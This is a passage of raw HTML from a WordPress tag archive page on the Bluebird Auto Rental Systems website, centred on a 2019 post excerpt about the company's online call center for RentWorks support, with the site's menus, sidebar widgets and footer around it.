                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div data-bg="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" data-rocket-location-hash="c1e9a466bde2d7a4b709be387ecf10f3" class="inner-banner has-base-color-overlay text-center rocket-lazyload" style="  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
        <div class="box">
            <h1>Online Call Center Archives - Bluebird Auto Rental Software</h1>
        </div>
    </div>
</div>

<div data-rocket-location-hash="b5a8b5bbf4a98a0b47cb8f020cf299bb" class="breadcumb-wrapper">
    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/tag/online-call-center/">Online Call Center</a></li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section data-rocket-location-hash="9c608c4ab248392049af862ae3ece8bd" class="blog-section">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <!--Blog Post-->
                    <div class="thm-unit-test">
											<!-- blog post item -->
						<!-- Post -->
						<div id="post-963" class="post-963 post type-post status-publish format-standard has-post-thumbnail hentry category-auto-rental-software category-blog category-support tag-bluebird tag-online-call-center tag-support">
							
<article class="classic-blog-news">
        <figure>
    	<div class="img-holder">
        	<a href="https://www.barsnet.com/bluebirds-online-call-center-tracks-support-calls/"><img width="1170" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20420'%3E%3C/svg%3E" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Bluebird’s Online Call Center Tracks Support Calls" decoding="async" fetchpriority="high" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2018/06/call-center-1170x420.jpg" /><noscript><img width="1170" height="420" src="https://www.barsnet.com/wp-content/uploads/2018/06/call-center-1170x420.jpg" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="Bluebird’s Online Call Center Tracks Support Calls" decoding="async" fetchpriority="high" /></noscript></a>
        </div>
        <div class="category clearfix"><span class="info-date">October 1, 2019</span></div>
    </figure>
        <div class="lower-content">
        <div class="content">
<!--            <div class="post-meta"><span><i class="fa fa-calendar"></i>October 1, 2019</span></div>-->
            <h3><a href="https://www.barsnet.com/bluebirds-online-call-center-tracks-support-calls/">Bluebird’s Online Call Center Tracks Support Calls</a></h3>
            <div class="text"><p>Every so often, something will go wrong, and you’ll need our support. Did you know that Bluebird has an online call center? It’s a one-stop shop for all of your RentWorks support needs.</p></div>
            <div class="link"><a href="https://www.barsnet.com/bluebirds-online-call-center-tracks-support-calls/" class="thm-btn style-2">Read More</a></div>
        </div>
    </div>
</article>
						<!-- blog post item -->
						</div><!-- End Post -->
					                    </div>
                    <!--Start post pagination-->
                    <div class="page_pagination center">
                                            </div>
                    <!--End post pagination-->
                </section>
            </div>
            <!--Content Side-->
            
            <!--Sidebar-->	
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-2" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-2" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-2" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            <!--Sidebar-->
            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer data-rocket-location-hash="0de9814e25f523cf73d3211e5c4aa367" class="main-footer">
        
        <!--Widgets Section-->
                <div data-rocket-location-hash="b7aef7de14f76a40ccd0ddba3096ef77" class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg"><noscript><img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt=""></noscript>
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
